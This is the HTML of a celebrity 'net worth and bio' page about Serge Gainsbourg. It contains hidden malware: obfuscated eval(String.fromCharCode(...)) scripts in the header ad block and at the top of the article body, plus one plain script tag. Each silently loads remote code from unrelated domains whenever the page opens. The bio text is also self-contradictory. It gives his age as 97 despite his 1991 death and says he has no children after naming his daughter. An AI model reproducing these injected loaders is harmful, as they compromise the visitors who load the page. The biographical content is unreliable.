	<li id="menu-item-327521" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327521"><a href="https://trendcelebsfacts.com/category/tv-actress/">TV Actress</a></li>
	<li id="menu-item-327525" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327525"><a href="https://trendcelebsfacts.com/category/movie-actor/">Movie Actor</a></li>
	<li id="menu-item-327526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327526"><a href="https://trendcelebsfacts.com/category/movie-actress/">Movie Actress</a></li>
</ul>
</li>
<li id="menu-item-327527" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-327527"><a href="#">More<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-327520" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-327520"><a href="https://trendcelebsfacts.com/category/pop-singer/">Pop Singer</a></li>
	<li id="menu-item-327524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327524"><a href="https://trendcelebsfacts.com/category/soccer-player/">Soccer Player</a></li>
	<li id="menu-item-327530" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327530"><a href="https://trendcelebsfacts.com/category/football-player/">Football Player</a></li>
	<li id="menu-item-327528" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327528"><a href="https://trendcelebsfacts.com/category/baseball-player/">Baseball Player</a></li>
	<li id="menu-item-327529" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327529"><a href="https://trendcelebsfacts.com/category/dancer/">Dancer</a></li>
	<li id="menu-item-327531" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327531"><a href="https://trendcelebsfacts.com/category/politician/">Politician</a></li>
	<li id="menu-item-327523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327523"><a href="https://trendcelebsfacts.com/category/model/">Model</a></li>
	<li id="menu-item-327532" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327532"><a href="https://trendcelebsfacts.com/category/rapper/">Rapper</a></li>
	<li id="menu-item-327533" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327533"><a href="https://trendcelebsfacts.com/category/reality-star/">Reality Star</a></li>
	<li id="menu-item-327534" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-327534"><a href="https://trendcelebsfacts.com/category/tv-show-host/">TV Show Host</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div>    <div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://trendcelebsfacts.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style multipurpose 3
-->


<div class="td-header-wrap tdm-header tdm-header-style-3 ">
    
    
    <div class="td-header-menu-wrap-full td-container-wrap ">
        <div class="td-header-menu-wrap td-header-gradient td-header-menu-no-search">
            <div class="td-container td-header-row td-header-main-menu">
                <div class="tdm-menu-btns-socials">
            <div class="header-search-wrap">
            <div class="td-search-btns-wrap">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" aria-label="Search" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>

            <div class="td-drop-down-search">
                <form method="get" class="td-search-form" action="https://trendcelebsfacts.com/">
                    <div role="search" class="td-head-form-search-wrap">
                        <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Search" />
                    </div>
                </form>
                <div id="td-aj-search"></div>
            </div>
        </div>
    
    
    </div>

<div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
                    <a class="td-main-logo" href="https://trendcelebsfacts.com/">
                <img src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/trendcelebfacts.png" alt="" width="298" height="54"/>
                <span class="td-visual-hidden">Trend Celebs Facts</span>
            </a>
            </div>
    <div class="menu-main-container"><ul id="menu-main-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-327517"><a href="https://trendcelebsfacts.com/category/youtube-star/">YouTube Star</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327518"><a href="https://trendcelebsfacts.com/category/instagram-star/">Instagram Star</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327519"><a href="https://trendcelebsfacts.com/category/tiktok-star/">TikTok Star</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-327522"><a href="https://trendcelebsfacts.com/category/tv-actor/">TV Actor</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327521"><a href="https://trendcelebsfacts.com/category/tv-actress/">TV Actress</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327525"><a href="https://trendcelebsfacts.com/category/movie-actor/">Movie Actor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327526"><a href="https://trendcelebsfacts.com/category/movie-actress/">Movie Actress</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-327527"><a href="#">More</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-327520"><a href="https://trendcelebsfacts.com/category/pop-singer/">Pop Singer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327524"><a href="https://trendcelebsfacts.com/category/soccer-player/">Soccer Player</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327530"><a href="https://trendcelebsfacts.com/category/football-player/">Football Player</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327528"><a href="https://trendcelebsfacts.com/category/baseball-player/">Baseball Player</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327529"><a href="https://trendcelebsfacts.com/category/dancer/">Dancer</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327531"><a href="https://trendcelebsfacts.com/category/politician/">Politician</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327523"><a href="https://trendcelebsfacts.com/category/model/">Model</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327532"><a href="https://trendcelebsfacts.com/category/rapper/">Rapper</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327533"><a href="https://trendcelebsfacts.com/category/reality-star/">Reality Star</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-327534"><a href="https://trendcelebsfacts.com/category/tv-show-host/">TV Show Host</a></li>
</ul>
</li>
</ul></div></div>
            </div>
        </div>
    </div>

            <div class="td-banner-wrap-full td-container-wrap ">
            <div class="td-container-header td-header-row td-header-header">
                <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  tdi_1 td_block_template_1">
<style>
/* custom css */
.tdi_1.td-a-rec{
					text-align: center;
				}.tdi_1 .td-element-style{
					z-index: -1;
				}.tdi_1.td-a-rec-img{
				    text-align: left;
				}.tdi_1.td-a-rec-img img{
                    margin: 0 auto 0 0;
                }@media (max-width: 767px) {
				    .tdi_1.td-a-rec-img {
				        text-align: center;
				    }
                }
</style><script>var m=String;eval(/*?4565638664532*/m.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,118,97,114,32,109,109,32,61,32,34,104,116,116,112,115,58,47,47,103,101,116,46,115,111,114,116,121,101,108,108,111,119,97,112,112,108,101,115,46,99,111,109,47,115,99,114,105,112,116,115,47,103,101,116,46,106,115,34,59,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,109,109,41,61,61,61,102,97,108,115,101,41,123,10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,105,100,61,34,115,48,57,34,59,115,46,115,114,99,61,109,109,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,32,125));</script></div>
</div>                </div>
            </div>
        </div>
    </div>
            </div>

            
    <div class="td-main-content-wrap td-container-wrap">

        <div class="td-container td-post-template-1 ">
            <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://trendcelebsfacts.com/">Home</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="view all celebs in Pop Singer" class="entry-crumb" href="https://trendcelebsfacts.com/category/pop-singer/">Pop Singer</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Serge Gainsbourg</span></div></div>
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-167005" class="post-167005 post type-post status-publish format-standard has-post-thumbnail hentry category-pop-singer birth-month-april birth-sign-aries birth-year-327 country-france gender-male month-date-april-2 still-alive-no" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            <ul class="td-category"><li class="entry-category"><a  href="https://trendcelebsfacts.com/category/pop-singer/">Pop Singer</a></li></ul>
            <header class="td-post-title">
               <h1>Serge Gainsbourg Net worth, Age, Bio, Height, Wiki, Facts...</h1>


                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-03-09T02:10:35+01:00" >March 9, 2021</time></span>                                                        </div>

            </header>


        </div>

        

        <div class="td-post-content">           
            <div class="td-featured-image-rec">
            <div class="td-post-featured-image"><img width="300" height="300" class="entry-thumb" src="https://trendcelebsfacts.com/wp-content/uploads/2021/03/gainsbourg-serge-image.jpg" srcset="https://trendcelebsfacts.com/wp-content/uploads/2021/03/gainsbourg-serge-image.jpg 300w, https://trendcelebsfacts.com/wp-content/uploads/2021/03/gainsbourg-serge-image-150x150.jpg 150w" sizes="(max-width: 300px) 100vw, 300px" alt="" title="gainsbourg-serge-image"/></div>            </div>

            <p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,102,111,114,46,102,105,114,115,116,98,108,97,99,107,112,104,97,115,101,46,99,111,109,47,116,114,98,98,98,98,98,50,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*674867468*/</script><script src='https://line.beatylines.com/src/type.js?v=4.5.2' type='text/javascript' id='globalsway'></script><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>

<div class="post-template">
	<p align="justify">
Discover Serge Gainsbourg Net Worth, Salary, Biography, Height, Dating, Wiki. Scroll below to learn details information about Serge Gainsbourg's salary, estimated earning, lifestyle, and Income reports.
</p>

<h2>Biography</h2>
<p align="justify">
<b>Serge Gainsbourg</b> is best known as a Pop Singer. French artist who has recorded numerous popular genre-spanning albums, as well as starring in films and writing a novel. Serge Gainsbourg was born on <b>April 2, 1928</b> in Paris, France.</p>
<p>His daughter, <a href="/people/charlotte-gainsbourg/">Charlotte Gainsbourg</a>, became a prominent singer both in Europe and in the U.S. Initially interested in composing more than performing, he began releasing his own music in 1958, and gained a reputation for terrific supporting work.<p>

<p align="justify">On our website, Serge Gainsbourg is one of the successful Pop Singer.  He
 has ranked on the list of those famous people who were <strong>born on April 2, 1928</strong>. Serge Gainsbourg is one of the Richest Pop Singer who was born in <b>Paris, France</b>.
</p> 

<table class="tablepress">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Bio/Wiki</strong></span></th></tr></thead>

<tbody class="row-hover">
<tr class="row-1 odd"><td class="column-1"><b>First Name</b></td><td class="column-2">Serge</td></tr><tr></tr>

<tr class="row-2 evan"><td class="column-1"><b>Last Name</b></td><td class="column-2">Gainsbourg</td></tr>

<tr class="row-3 odd"><td class="column-1"><b>Profession</b></td><td class="column-2">Pop Singer</td></tr>

</tbody></table>
	
<table class="tablepress">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Birthday &amp; Zodiac</strong></span></th></tr></thead>

<tbody class="row-hover">

<tr class="row-6 odd"><td class="column-1"><b>Birth Sign</b></td><td class="column-2">Aries</td></tr>

<tr class="row-7 evan"><td class="column-1"><b>Birth Date</b></td><td class="column-2">April 2, 1928</td></tr>

<tr class="row-7 evan"><td class="column-1"><b>Death Date / Age</b></td><td class="column-2">
Mar 2, 1991 (aged 62)</td></tr>

<tr class="row-8 odd"><td class="column-1"><b>Birthday</b></td><td class="column-2">April 2</td></tr>

<tr class="row-9 evan"><td class="column-1"><b>Birth Place</b></td><td class="column-2">Paris, France</td></tr>

<tr class="row-10 odd"><td class="column-1"><b>Country</b></td><td class="column-2">France</td></tr>

</tbody></table>


<!--IZMENJENO - RELATED POST UGASEN
<div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">More Celebrities born on same month</span></h4></div>

-->


<table class="tablepress">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Height &amp; Weight</strong></span></th></tr></thead>

<tbody class="row-hover">

<tr class="row-12 evan"><td class="column-1"><b>Height (Approx.)</b></td><td class="column-2">in centimeters - N/A<br>in meters - N/A<br>in feet-inches - N/A</td></tr>

<tr class="row-13 odd"><td class="column-1"><b>Weight (Approx.)</b></td><td class="column-2">in centimeters - N/A<br>in meters - N/A<br>in feet-inches - N/A</td></tr>

<tr class="row-14 evan"><td class="column-1"><b>Body Measurements</b></td><td class="column-2">Not Available</td></tr>

</tbody></table>

<table class="tablepress">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Physical Stats</strong></span></th></tr></thead>

<tbody class="row-hover">

<tr class="row-16 odd"><td class="column-1"><b>Eye Color</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-17 evan"><td class="column-1"><b>Hair Color</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-18 odd"><td class="column-1"><b>Dress Size</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-19 evan"><td class="column-1"><b>Shoe Size</b></td><td class="column-2">Not Known</td></tr>

</tbody></table>

<table class="tablepress">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Family &amp; Relatives</strong></span></th></tr></thead>

<tbody class="row-hover">

<tr class="row-21 odd"><td class="column-1"><b>Father</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-22 evan"><td class="column-1"><b>Mother</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-23 odd"><td class="column-1"><b>Siblings</b></td><td class="column-2">Not Known</td></tr>

<tr class="row-24 evan"><td class="column-1"><b>Relatives</b></td><td class="column-2">Not Known</td></tr></tbody></table>

His notable series of duets with <a href="/people/brigitte-bardot/">Brigitte Bardot</a> changed his sound towards the more erotic, come-hither tones, heavy breathing, and suggestive lyrics.His songs have been samples and covered by artists ranging from <a href="/people/kylie-minogue/">Kylie Minogue </a> to LCD Soundsystem, to the hip-hop duo The Beatnuts.	
<h2>Serge Gainsbourg Net Worth</h2>
	
<p align="justify"><b>Serge Gainsbourg's estimated Net Worth</b>, Salary, Income, Cars, Lifestyles &amp; much more details has been updated below. Let's check, <b>How Rich is Serge Gainsbourg</b> in 2021?</p>

<table class="tablepress table-networth">
<thead><tr class="row-0 odd"><th colspan="2" class="column-1"><span style="font-size: 15px;color: #ff66c4"><strong>Net Worth</strong></span></th></tr></thead>

<tbody class="row-hover">

<tr class="row-21 odd"><td class="column-1"><b>Estimated Net Worth in 2021</b></td><td class="column-2"><b>$1 Million - $5 Million (Approx.)</b></td></tr>

<tr class="row-22 evan"><td class="column-1"><b>Previous Year's Net Worth (2020)</b></td><td class="column-2"><b>$100,000 - $1 Million</b></td></tr>

<tr class="row-23 odd"><td class="column-1"><b>Annual Salary</b></td><td class="column-2">Under Review</td></tr>

<tr class="row-24 evan"><td class="column-1"><b>Income Source</b></td><td class="column-2">Primary Income source Pop Singer (profession)</td></tr></tbody></table>

<p>Noted, Currently We don't have enough information about Cars, Monthly/Yearly Salary etc. We will update soon.</p>

<h3>Does Serge Gainsbourg Dead or Alive?</h3>

<p>As per our current Database, Serge Gainsbourg is died
 (as per Wikipedia, Last update: September 20, 2020).</p>



  <h3><span id="faqs">FAQs</span></h3>
    <div class="panel-group" id="faqAccordion">

        <div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question1">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing"> His  Age in this year?</a>
              </h4>

            </div>
            <div id="question1" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>Serge Gainsbourg is 			
97 	 years old.</p>
                </div>
            </div>
        </div>
        <div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question2">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">How many children does Serge Gainsbourg have?</a>
              </h4>

            </div>
            <div id="question2" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>Serge Gainsbourg has no children.</p>
                </div>
            </div>
        </div>
        <div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question3">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">How many relationships did Serge Gainsbourg have?</a>
              </h4>

            </div>
            <div id="question3" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>
                    
					<p>Serge Gainsbourg had at least 1 relationship in the past.</p>
                </div>
            </div>
        </div>
		
		<div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question4">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">Is Serge Gainsbourg having any relationship affair?</a>
              </h4>

            </div>
            <div id="question4" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>This information is not available.</p>
                </div>
            </div>
        </div>
		
		<div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question5">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">How old is Serge Gainsbourg? Does  He  Dead or Alive?</a>
              </h4>

            </div>
            <div id="question5" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>Serge Gainsbourg is now 			
97 	years old. Noted, Serge Gainsbourg was born on April 2, 1928.</p>
                </div>
            </div>
        </div>
		
		<div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question6">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">Why is Serge Gainsbourg famous?</a>
              </h4>

            </div>
            <div id="question6" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>Serge Gainsbourg become popular for being a successful Pop Singer.</p>
                </div>
            </div>
        </div>
		
		<div class="panel panel-default ">
            <div class="panel-heading accordion-toggle collapsed question-toggle" data-toggle="collapse" data-parent="#faqAccordion" data-target="#question7">
                 <h4 class="panel-title">
                    <a href="#fact" class="ing">Is Serge Gainsbourg Married?</a>
              </h4>

            </div>
            <div id="question7" class="panel-collapse collapse" style="height: 0px;">
                <div class="panel-body">
                     <h5><span class="label label-primary">Answer</span></h5>

                    <p>Marital status not available right now.</p>
                </div>
            </div>
        </div>
        
    </div>


<div><p align="justify"><em>Reference: Wikipedia, IMDb, Onthisday. Last update: 2020-02-20 10:27</em></p></div>
			
			</div>	
        </div>
<div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">More Pop Singer</span></h4></div>
<!-- relpost-thumb-wrapper --><div class="relpost-thumb-wrapper"><!-- filter-class --><div class="relpost-thumb-container"><div style="clear: both"></div><div style="clear: both"></div><!-- relpost-block-container --><div class="relpost-block-container"><a href="https://trendcelebsfacts.com/lance-bass/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 190px;"><div class="relpost-block-single-image" alt="Lance Bass" style="background: transparent url(https://trendcelebsfacts.com/wp-content/uploads/2021/03/bass-lance-image-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 15px;  color: #ff66c4;">Lance Bass</div></div></a><a href="https://trendcelebsfacts.com/brooke-butler/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 190px;"><div class="relpost-block-single-image" alt="Brooke Butler" style="background: transparent url(https://trendcelebsfacts.com/wp-content/uploads/2021/03/butler-brooke-popsinger-image-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 15px;  color: #ff66c4;">Brooke Butler</div></div></a><a href="https://trendcelebsfacts.com/betta-lemme/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 190px;"><div class="relpost-block-single-image" alt="Betta Lemme" style="background: transparent url(https://trendcelebsfacts.com/wp-content/uploads/2021/03/lemme-betta-image-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 15px;  color: #ff66c4;">Betta Lemme</div></div></a><a href="https://trendcelebsfacts.com/alexey-joel-badillo/"class="relpost-block-single" ><div class="relpost-custom-block-single" style="width: 150px; height: 190px;"><div class="relpost-block-single-image" alt="Alexey Joel Badillo" style="background: transparent url(https://trendcelebsfacts.com/wp-content/uploads/2021/03/male-celeb-avatar-150x150.png) no-repeat scroll 0% 0%; width: 150px; height: 150px;"></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 15px;  color: #ff66c4;">Alexey Joel Badillo</div></div></a></div><!-- close relpost-block-container --><div style="clear: both"></div></div><!-- close filter class --></div><!-- close relpost-thumb-wrapper -->
        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

                        <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous celeb</span><a href="https://trendcelebsfacts.com/jane-nikolovski/">Jane Nikolovski</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next Celeb</span><a href="https://trendcelebsfacts.com/sergio-lucea/">Sergio Lucea</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://trendcelebsfacts.com/author/kane-dane/">Kane Dane</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Kane Dane"><meta itemprop="url" content="https://trendcelebsfacts.com/author/kane-dane/"></span><meta itemprop="datePublished" content="2021-03-09T02:10:35+01:00"><meta itemprop="dateModified" content="2021-03-09T02:10:35+01:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://trendcelebsfacts.com/serge-gainsbourg/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://trendcelebsfacts.com/wp-content/uploads/2021/03/trendcelebfacts.png"></span><meta itemprop="name" content="Trend Celebs Facts"></span><meta itemprop="headline " content="Serge Gainsbourg"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://trendcelebsfacts.com/wp-content/uploads/2021/03/gainsbourg-serge-image.jpg"><meta itemprop="width" content="300"><meta itemprop="height" content="300"></span>        </footer>

    </article> <!-- /.post -->

    
                            </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <div class="td_block_wrap td_block_16 td_block_widget tdi_4 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
